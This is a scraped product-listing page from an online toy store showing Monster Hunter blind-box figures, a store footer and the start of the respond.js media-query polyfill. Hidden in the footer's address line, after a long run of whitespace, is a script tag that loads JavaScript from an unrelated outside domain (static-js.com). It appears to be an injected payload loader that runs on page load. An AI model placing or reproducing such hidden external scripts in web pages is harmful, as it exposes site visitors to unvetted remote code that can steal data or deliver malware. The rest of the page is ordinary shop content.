   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66126&products_type=15">Monster Hunter - Item Trading Figure SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is around 5 cm. There are 5 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66126&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300846874.jpg" alt="Monster Hunter - Item Trading Figure SINGLE BLIND BOX" title=" Monster Hunter - Item Trading Figure SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.09</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.90&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=62188&products_type=15">Monster Hunter - Standard Model Plus Vol. 24 SINGLE BLIND BOX SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is from 10 cm to 15 cm. There are 6 kinds. Price is for a single blind box...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=62188&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300842969.jpg" alt="Monster Hunter - Standard Model Plus Vol. 24 SINGLE BLIND BOX SINGLE BLIND BOX" title=" Monster Hunter - Standard Model Plus Vol. 24 SINGLE BLIND BOX SINGLE BLIND BOX " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60940&products_type=15">Monster Hunter - Standart Model Plus Vol.22 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 10 to 15cm tall. There are 6 kinds. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60940&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300841852.jpg" alt="Monster Hunter - Standart Model Plus Vol.22 SINGLE BLIND BOX" title=" Monster Hunter - Standart Model Plus Vol.22 SINGLE BLIND BOX " width="92" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$18.99 </span>&nbsp;<span class="productSpecialPrice">$18.61</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.38&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=57756&products_type=15">Monster Hunter - Standart Model Plus Vol.21 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is from 10 cm to 15 cm. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=57756&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300838737.jpg" alt="Monster Hunter - Standart Model Plus Vol.21 SINGLE BLIND BOX" title=" Monster Hunter - Standart Model Plus Vol.21 SINGLE BLIND BOX " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.63</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.36&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56707&products_type=15">Monster Hunter - Standart Model Plus Vol.20 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is From 10 cm to 15 cm. There are 6 kinds. Price is for one single blind...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56707&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300837686.jpg" alt="Monster Hunter - Standart Model Plus Vol.20 SINGLE BLIND BOX" title=" Monster Hunter - Standart Model Plus Vol.20 SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.63</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.36&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55824&products_type=15">Monster Hunter - The Best Vol. 12 13 14 Standard Model Plus SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 10 to 15cm tall. There are 6 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55824&products_type=15"><img src="images/Figure_Anime_Figure_12/TL300836859.jpg" alt="Monster Hunter - The Best Vol. 12 13 14 Standard Model Plus SINGLE BLIND BOX" title=" Monster Hunter - The Best Vol. 12 13 14 Standard Model Plus SINGLE BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$16.99 </span>&nbsp;<span class="productSpecialPrice">$16.65</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.34&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55580&products_type=15">Monster Hunter - Monster Icon Acrylic Mascot Collection Vol. 3 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is H50 x W50 x D3 mm. There are 6 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55580&products_type=15"><img src="images/Figure_Anime_Figure_12/TL300836615.jpg" alt="Monster Hunter - Monster Icon Acrylic Mascot Collection Vol. 3 SINGLE BLIND BOX" title=" Monster Hunter - Monster Icon Acrylic Mascot Collection Vol. 3 SINGLE BLIND BOX " width="100" height="65" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$12.99 </span>&nbsp;<span class="productSpecialPrice">$12.73</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.26&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55579&products_type=15">Monster Hunter - Standard Model Plus Vol. 19 SINGLE BLIND BOX SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">There are 6 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55579&products_type=15"><img src="images/Figure_Anime_Figure_12/TL300836614.jpg" alt="Monster Hunter - Standard Model Plus Vol. 19 SINGLE BLIND BOX SINGLE BLIND BOX" title=" Monster Hunter - Standard Model Plus Vol. 19 SINGLE BLIND BOX SINGLE BLIND BOX " width="83" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$16.99 </span>&nbsp;<span class="productSpecialPrice">$16.65</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.34&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53245&products_type=15">Monster Hunter - Capcom Figure Builder Vol. 18 SINGLE BLIND BOX SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is From 10 cm to 14 cm. There are 6 kinds. Price is for one single blind...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53245&products_type=15"><img src="images/Figure_Anime_Figure_12/TL300834278.jpg" alt="Monster Hunter - Capcom Figure Builder Vol. 18 SINGLE BLIND BOX SINGLE BLIND BOX" title=" Monster Hunter - Capcom Figure Builder Vol. 18 SINGLE BLIND BOX SINGLE BLIND BOX " width="100" height="68" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$16.99 </span>&nbsp;<span class="productSpecialPrice">$16.65</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.34&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=52199&products_type=15">Monster Hunter - Capcom Figure Builder Vol. 17 SINGLE BLIND BOX SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is From 10 cm to 14 cm. There are 6 kinds. Price is for one single blind...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=52199&products_type=15"><img src="images/Figure_Anime_Figure_12/TL300833232.jpg" alt="Monster Hunter - Capcom Figure Builder Vol. 17 SINGLE BLIND BOX SINGLE BLIND BOX" title=" Monster Hunter - Capcom Figure Builder Vol. 17 SINGLE BLIND BOX SINGLE BLIND BOX " width="100" height="59" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$15.99 </span>&nbsp;<span class="productSpecialPrice">$15.67</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.32&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50314&products_type=15">Monster Hunter - Capcom Figure Builder Vol. 16 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 100-150 mm. There are 6 kinds. Price is for a single blind box only.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50314&products_type=15"><img src="images/Figure_Anime_Figure_12/TL300831343.jpg" alt="Monster Hunter - Capcom Figure Builder Vol. 16 SINGLE BLIND BOX" title=" Monster Hunter - Capcom Figure Builder Vol. 16 SINGLE BLIND BOX " width="100" height="52" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$15.99 </span>&nbsp;<span class="productSpecialPrice">$15.67</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.32&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50135&products_type=15">Monster Hunter - Capcom Figure Builder Monster Hunter Standard Model Plus Vol.14 Single BLIND BOX </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 10 cm to 15 cm. There are 6 kinds. Price is for a single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=50135&products_type=15"><img src="images/Figure_Anime_Figure_11/TL300831164.jpg" alt="Monster Hunter - Capcom Figure Builder Monster Hunter Standard Model Plus Vol.14 Single BLIND BOX" title=" Monster Hunter - Capcom Figure Builder Monster Hunter Standard Model Plus Vol.14 Single BLIND BOX " width="85" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$15.99 </span>&nbsp;<span class="productSpecialPrice">$15.67</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.32&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49606&products_type=15">Monster Hunter - Icon Mascot Collection 15th Anniversary SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 5 cm x 5 cm. There are 14 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=49606&products_type=15"><img src="images/Figure_Anime_Figure_11/TL300830634.jpg" alt="Monster Hunter - Icon Mascot Collection 15th Anniversary SINGLE BLIND BOX" title=" Monster Hunter - Icon Mascot Collection 15th Anniversary SINGLE BLIND BOX " width="100" height="77" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$12.99 </span>&nbsp;<span class="productSpecialPrice">$12.73</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.26&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>43</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2599_2603_2629&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618"><img src="images/Model_Kit_Gundam_18/TL300852355.jpg" alt="Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah" title=" Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618">Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$80.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617"><img src="images/Model_Kit_Gundam_18/TL300852354.jpg" alt="Frame Arms Girl - 1/6 Durga I Grande Scale" title=" Frame Arms Girl - 1/6 Durga I Grande Scale " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617">Frame Arms Girl - 1/6 Durga I Grande Scale</a></p>
                <p class="price"><span class="normalprice">$98.99 </span>&nbsp;<span class="productSpecialPrice">$89.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616"><img src="images/Figure_Anime_Figure_18/TL300852353.jpg" alt="Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J" title=" Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J " width="35" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616">Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J </a></p>
                <p class="price"><span class="normalprice">$170.99 </span>&nbsp;<span class="productSpecialPrice">$154.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$16.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615"><img src="images/Figure_Anime_Figure_18/TL300852352.jpg" alt="The Legend of Heros - 1/8 Agnes Claudel" title=" The Legend of Heros - 1/8 Agnes Claudel " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615">The Legend of Heros - 1/8 Agnes Claudel</a></p>
                <p class="price"><span class="normalprice">$241.99 </span>&nbsp;<span class="productSpecialPrice">$219.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$22.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614"><img src="images/Model_Kit_Gundam_18/TL300852351.jpg" alt="Arcanadea - Lumitea Geand Scale" title=" Arcanadea - Lumitea Geand Scale " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614">Arcanadea - Lumitea Geand Scale</a></p>
                <p class="price"><span class="normalprice">$131.99 </span>&nbsp;<span class="productSpecialPrice">$119.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$12.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613"><img src="images/Model_Kit_Gundam_18/TL300852350.jpg" alt="Zoids - 1/72 AZ-01 Blade Liger" title=" Zoids - 1/72 AZ-01 Blade Liger " width="50" height="35" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613">Zoids - 1/72 AZ-01 Blade Liger</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612"><img src="images/Model_Kit_Gundam_18/TL300852349.jpg" alt="Megami Device - 1/1 Yggdrasis Skoll Sharpshooter" title=" Megami Device - 1/1 Yggdrasis Skoll Sharpshooter " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612">Megami Device - 1/1 Yggdrasis Skoll Sharpshooter</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611"><img src="images/Figure_Anime_Figure_18/TL300852348.jpg" alt="Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot" title=" Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611">Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610"><img src="images/Figure_Anime_Figure_18/TL300852346.jpg" alt="Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot" title=" Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610">Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11084
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

